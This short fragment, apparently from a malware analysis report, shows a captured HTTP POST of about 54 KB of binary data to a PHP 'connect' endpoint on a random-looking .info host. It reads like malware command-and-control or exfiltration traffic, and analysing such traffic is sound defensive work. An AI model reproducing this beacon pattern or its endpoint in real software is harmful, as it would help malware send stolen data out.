 POST /lampi/connect.php?a=0 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/32.0.1667.0 Safari/537.36
Host: hjbkjbhkjhbkjhl.info
Content-Length: 54026
Cache-Control: no-cache
Cookie: PHPSESSID=19fp245a8bu2cgntf87b1jodk0

.
0...........................................................................!..'
.........._>...........S.N.....T.lX..N^
2.x6...........vk...r%..Y....h.......n......
|
~YnJ...../....j...c.h.oc...L4.....Q".';....._..b......or...?......'.s.~Ub.....